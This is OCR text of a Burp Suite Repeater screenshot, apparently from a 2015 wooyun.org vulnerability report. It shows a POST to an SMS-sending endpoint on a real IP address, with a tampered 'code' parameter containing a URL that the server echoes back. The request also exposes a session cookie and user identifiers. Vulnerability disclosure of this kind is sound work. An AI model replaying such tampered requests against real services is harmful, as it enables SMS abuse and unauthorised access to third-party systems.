 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < ▼ > ▼ Target: http://220.178.17.38 ?
Request
Raw Params Headers Hex
POST /AHWX/SendSms HTTP/1.1
Host: 220.178.17.38
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS
X) AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12H143
MicroMessenger/6.2.4 NetType/WIFI Language/zh_CN
X-Requested-With: XMLHttpRequest
Accept: text/plain, */*; q=0.01
Referer:
http://220.178.17.38/AHWX/register?fromusername=o-1jRt4uZi7LBkk0
3wVagLsbtsDk&keyid=787d3c6693e744188119bb4f89b0c3a3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Connection: keep-alive
Cookie: JSESSIONID=75FB9C66A45C2ED5C3224FFB21701891
Content-Length: 48
Origin: http://220.178.17.38
Accept-Encoding: gzip, deflate
phone= ode=1221,http://www.baidu.com
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 73
Date: Mon, 28 Sep 2015 10:32:55 GMT
{"code":"1221,http:\/\/www.baidu.com","phone":"13 ,"re
sult":"1"}
? < + > Type a search term 0 matches
Done
222 bytes | 1,402 millis
www.wooyun.org